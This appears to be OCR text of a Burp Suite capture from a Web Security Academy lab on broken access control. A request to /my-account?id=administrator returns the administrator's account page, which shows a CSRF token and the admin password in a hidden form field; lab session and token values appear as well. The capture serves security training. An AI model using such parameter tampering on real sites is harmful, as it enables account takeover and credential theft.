 Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a5f007c048446a981da4810008e00be.web-security-academy.net
3 Cookie: session=rAO5Y1KFPoBerOE5Zh61SQ5C3wfao6lj
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a5f007c048446a981da4810008e00be.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
fllQAEIHt3vy7C8mOl4Li6nhojHXux8s">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password
method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
fllQAEIHt3vy7C8mOl4Li6nhojHXux8s">
66 <input required type=password name=password value='
ijv4s29v8by93e6rhg8t'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>